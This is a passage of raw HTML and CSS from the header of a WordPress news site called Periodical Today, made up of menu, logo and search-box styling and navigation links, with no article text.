                .tdi_28_fd6 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_28_fd6 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #5e5e5e;
				
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}.tdi_28_fd6 .tdb-menu > li > a{
				    transition: all 0.5s ease;
				}.tdi_28_fd6 .tdb-menu:hover > li > a{
					opacity: 0.5;
				}.tdi_28_fd6 .tdb-menu > li:hover > a{
					opacity: 1;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_28_fd6 .tdb-menu > li > a,
                .tdi_28_fd6 .td-subcat-more{
                    padding: 8px 10px 6px;
                }.tdi_28_fd6:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28_fd6 .tdb-mega-menu .sub-menu > li{
                    max-width: 940px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28_fd6:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28_fd6 .tdb-mega-menu .sub-menu > li{
                    max-width: 750px !important;
                }
}
</style>
<style>
.tdi_28_fd6 .tdb-menu > li.current-menu-item > a,
				.tdi_28_fd6 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_28_fd6 .tdb-menu > li.current-category-ancestor > a,
				.tdi_28_fd6 .tdb-menu > li:hover > a,
				.tdi_28_fd6 .tdb-menu > li.tdb-hover > a,
				.tdi_28_fd6 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_28_fd6 .tdb-menu > li > a:after,
				.tdi_28_fd6 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #1342f3;
				}
</style>
<style>
.tdi_28_fd6 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_28_fd6 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_28_fd6 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_28_fd6 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_28_fd6 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_28_fd6 .td-pulldown-filter-list li:hover a{
					background-color: #1342f3;
				}
</style><div id=tdi_28_fd6 class="td_block_inner td-fix-index"><ul id="menu-onepage-menu-home-7" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal"><div class="tdb-menu-item-text">USA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42985 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal"><div class="tdb-menu-item-text">Health</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-42986 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal"><div class="tdb-menu-item-text">COVID-19</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal"><div class="tdb-menu-item-text">Weather</div></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div></div></div></div><div id="tdi_31_990" class="tdc-row stretch_row"><div class="vc_row tdi_32_cc7  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_32_cc7{
                    min-height: 0;
                }.tdi_32_cc7,
				.tdi_32_cc7 .tdc-columns{
				    display: block;
				}.tdi_32_cc7 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_32_cc7{
position:relative;
}

.tdi_32_cc7 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_31_990_rand_style td-element-style" ><style>
.tdi_31_990_rand_style{
background-color:#5e5e5e !important;
}
 </style></div><div class="vc_column tdi_34_691  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_691{
                    vertical-align: baseline;
                }.tdi_34_691 .wpb_wrapper,
				.tdi_34_691 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_34_691 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_34_691 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_35_62c" class="tdc-zone"><div class="tdc_zone tdi_36_731  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_36_731{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-desktop-sticky-wrap{
                    -webkit-transition: all 0.6s ease-in-out;
                    -moz-transition: all 0.6s ease-in-out;
                    -o-transition: all 0.6s ease-in-out;
                    transition: all 0.6s ease-in-out;
                }
/* inline tdc_css att */

.tdi_36_731{
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 6px 0px 0px 0px !important;
position:relative;
}

</style>
<div class="tdi_35_62c_rand_style td-element-style" ><style>
.tdi_35_62c_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_37_c36" class="tdc-row"><div class="vc_row tdi_38_717  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_38_717{
                    min-height: 0;
                }.tdi_38_717,
				.tdi_38_717 .tdc-columns{
				    display: block;
				}.tdi_38_717 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_38_717.tdc-row-content-vert-center,
                    .tdi_38_717.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_38_717.tdc-row-content-vert-bottom,
                    .tdi_38_717.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_38_717.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_38_717.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_38_717 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_38_717 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_38_717{
padding-top:10px !important;
padding-bottom:10px !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width:0 !important;
}

.tdi_38_717 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_40_e11  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_40_e11{
                    vertical-align: baseline;
                }.tdi_40_e11 .wpb_wrapper,
				.tdi_40_e11 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_40_e11 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_40_e11 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_40_e11{
width:16% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_41_d11 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41_d11" >
<style>
/* custom css */
.tdi_41_d11{
                    display: inline-block;
                }.tdi_41_d11 .tdb-logo-a,
                .tdi_41_d11 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_41_d11 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_41_d11 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_41_d11 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_41_d11 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_41_d11 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_41_d11 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_41_d11 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41_d11 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:25px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_41_d11 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:10px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_43_bbb  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_43_bbb{
                    vertical-align: baseline;
                }.tdi_43_bbb .wpb_wrapper,
				.tdi_43_bbb .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_43_bbb .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_43_bbb .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_43_bbb{
width:70% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43_bbb{
width:80% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_44_ee3 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td-menu-arrows td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44_ee3"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_44_ee3 .td_block_inner{
                    text-align: center;
                }.tdi_44_ee3 .tdb-menu > li > a,
                .tdi_44_ee3 .td-subcat-more{
                    padding: 10px;
                
                    color: #ffffff;
                }.tdi_44_ee3 .tdb-menu > li .tdb-menu-sep,
                .tdi_44_ee3 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_44_ee3 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_44_ee3 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_44_ee3 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_44_ee3 .tdb-menu > li > a,
                .tdi_44_ee3 .td-subcat-more,
                .tdi_44_ee3 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_ee3 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_44_ee3 .tdb-menu .tdb-normal-menu ul,
                .tdi_44_ee3 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_44_ee3 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_44_ee3 .td-pulldown-filter-list li a{
                    font-family:Raleway !important;
                }.tdi_44_ee3:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_ee3 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_44_ee3 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #5e5e5e;
				
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}.tdi_44_ee3 .tdb-menu > li > a{
				    transition: all 0.5s ease;
				}.tdi_44_ee3 .tdb-menu:hover > li > a{
					opacity: 0.5;
				}.tdi_44_ee3 .tdb-menu > li:hover > a{
					opacity: 1;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44_ee3 .tdb-menu > li > a,
                .tdi_44_ee3 .td-subcat-more{
                    padding: 8px 10px;
                }.tdi_44_ee3 .tdb-menu > li > a,
                .tdi_44_ee3 .td-subcat-more,
                .tdi_44_ee3 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_ee3:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_ee3 .tdb-mega-menu .sub-menu > li{
                    max-width: 940px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44_ee3 .tdb-menu > li > a,
                .tdi_44_ee3 .td-subcat-more{
                    padding: 10px 4px;
                }.tdi_44_ee3 .tdb-menu > li > a,
                .tdi_44_ee3 .td-subcat-more,
                .tdi_44_ee3 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_ee3:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_ee3 .tdb-mega-menu .sub-menu > li{
                    max-width: 750px !important;
                }
}
</style>
<style>
.tdi_44_ee3 .tdb-menu > li.current-menu-item > a,
				.tdi_44_ee3 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_44_ee3 .tdb-menu > li.current-category-ancestor > a,
				.tdi_44_ee3 .tdb-menu > li:hover > a,
				.tdi_44_ee3 .tdb-menu > li.tdb-hover > a,
				.tdi_44_ee3 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_44_ee3 .tdb-menu > li > a:after,
				.tdi_44_ee3 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: rgba(19,66,243,0);
				}
</style>
<style>
.tdi_44_ee3 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_44_ee3 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_44_ee3 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_44_ee3 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_44_ee3 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_44_ee3 .td-pulldown-filter-list li:hover a{
					background-color: #1342f3;
				}
</style><div id=tdi_44_ee3 class="td_block_inner td-fix-index"><ul id="menu-onepage-menu-home-8" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal"><div class="tdb-menu-item-text">USA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42985 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal"><div class="tdb-menu-item-text">Health</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-42986 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal"><div class="tdb-menu-item-text">COVID-19</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal"><div class="tdb-menu-item-text">Weather</div></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_48_c61  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_48_c61{
                    vertical-align: baseline;
                }.tdi_48_c61 .wpb_wrapper,
				.tdi_48_c61 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_48_c61 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_48_c61 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_48_c61{
width:14% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48_c61{
width:13% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_49_e7e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49_e7e" >
<style>

/* inline tdc_css att */

.tdi_49_e7e{
margin-right:-2px !important;
}

</style>
<style>
/* custom css */
.tdi_49_e7e .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 25.6px;
					height: 25.6px;
					line-height:  25.6px;
                
                    color: #ffffff;
                }.tdi_49_e7e .tdb-head-search-btn{
                    justify-content: flex-end;
                }.tdi_49_e7e .tdb-search-txt{
                    top: 0px;
                
                    font-family:Raleway !important;font-size:16px !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_49_e7e .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_49_e7e .tdb-search-form{
                    padding: 0px;
                
                    border-width: 0px;
                }.tdi_49_e7e .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_49_e7e .tdb-drop-down-search-inner,
                .tdi_49_e7e .tdb-search-form,
                .tdi_49_e7e .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_49_e7e .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_49_e7e .tdb-aj-search-results{
                    padding: 0px;
                
                    border-width: 0px;
                }.tdi_49_e7e .result-msg{
                    text-align: center;
                
                    background-color: #1342f3;
                
                    font-family:Raleway !important;font-size:16px !important;line-height:1.5 !important;font-style:normal !important;font-weight:700 !important;
                }.tdi_49_e7e .tdb-head-search-btn:hover i{
                    color: #1342f3;
                }.tdi_49_e7e .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_49_e7e .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #1342f3;
                }.tdi_49_e7e .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_49_e7e .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_49_e7e .tdb-head-search-form-btn{
                    background-color: #1342f3;
                
                    border-color: #ffffff;
                
                    font-family:Raleway !important;font-size:16px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_49_e7e .tdb-head-search-form-btn:hover{
                    background-color: #5e5e5e;
                
                    border-color: #ffffff;
                }.tdi_49_e7e .result-msg,
                .tdi_49_e7e .result-msg a{
                    color: #ffffff;
                }.tdi_49_e7e .result-msg a:hover{
                    color: #000000;
                }.tdi_49_e7e .tdb-head-search-form-input{
                    font-family:Raleway !important;
                }.tdi_49_e7e .tdb-head-search-placeholder{
                    font-family:Raleway !important;
                }.tdi_49_e7e .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_e7e .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49_e7e .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_49_e7e .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_49_e7e .td-module-container:before{
					bottom: -10px;
				}.tdi_49_e7e .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_49_e7e .entry-thumb{
					background-position: center 50%;
				}.tdi_49_e7e .td-image-wrap{
					padding-bottom: 150%;
				}.tdi_49_e7e .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_49_e7e .td-image-container,
				.ie11 .tdi_49_e7e .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_49_e7e .td-module-meta-info,
				.ie11 .tdi_49_e7e .td-module-meta-info{
				 	flex: auto;
			    }.tdi_49_e7e .td-post-vid-time{
					display: block;
				}.tdi_49_e7e .td-module-meta-info{
					padding: 20px;
				
					border-color: #eaeaea;
				}.tdi_49_e7e .entry-title{
					margin: 0px;
				
					font-family:Teko !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:-0.4px !important;
				}.tdi_49_e7e .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					font-family:Raleway !important;
				}.tdi_49_e7e .td-post-category{
					display: none;
				
					font-family:Raleway !important;
				}.tdi_49_e7e .td-read-more{
					display: none;
				}.tdi_49_e7e .td-author-date{
					display: none;
				}.tdi_49_e7e .td-post-author-name{
					display: none;
				}.tdi_49_e7e .td-post-date,
				.tdi_49_e7e .td-post-author-name span{
					display: none;
				}.tdi_49_e7e .entry-review-stars{
					display: none;
				}.tdi_49_e7e .td-icon-star,
                .tdi_49_e7e .td-icon-star-empty,
                .tdi_49_e7e .td-icon-star-half{
					font-size: 15px;
				}.tdi_49_e7e .td-module-comments{
					display: none;
				}.tdi_49_e7e .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49_e7e .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.td-theme-wrap .tdi_49_e7e .td_module_wrap:hover .td-module-title a,
				.tdi_49_e7e .tdb-aj-cur-element .entry-title a{
					color: #1342f3 !important;
				}.tdi_49_e7e .td-editor-date,
				.tdi_49_e7e .td-editor-date .td-post-author-name,
				.tdi_49_e7e .td-module-comments a{
					font-family:Raleway !important;
				}@media (min-width: 768px) {
                    .tdi_49_e7e .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_e7e .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 22.4px;
					height: 22.4px;
					line-height:  22.4px;
                }.tdi_49_e7e .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_49_e7e .tdb-search-txt{
                    font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_49_e7e .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_e7e .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_e7e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_e7e .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_e7e .td-module-container:before{
					bottom: -10px;
				}.tdi_49_e7e .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_49_e7e .entry-title{
					font-family:Teko !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:-0.4px !important;
				}@media (min-width: 768px) {
                    .tdi_49_e7e .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_e7e .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 22.4px;
					height: 22.4px;
					line-height:  22.4px;
                }.tdi_49_e7e .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_49_e7e .tdb-search-txt{
                    font-family:Raleway !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_49_e7e .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_e7e .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_e7e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_e7e .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_e7e .td-module-container:before{
					bottom: -10px;
				}.tdi_49_e7e .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_49_e7e .entry-title{
					font-family:Teko !important;font-size:19px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}@media (min-width: 768px) {
                    .tdi_49_e7e .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_49_e7e .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_e7e .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_e7e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_e7e .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_e7e .td-module-container:before{
					bottom: -10px;
				}.tdi_49_e7e .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_49_e7e .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://periodicaltoday.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Search</span><i class="tdb-search-icon td-icon-magnifier-big-rounded-line"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="46443" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-43304"
                    class="post-43304 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_50_6eb" class="tdc-zone"><div class="tdc_zone tdi_51_ec6  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_51_ec6{
                    min-height: 0;
                }
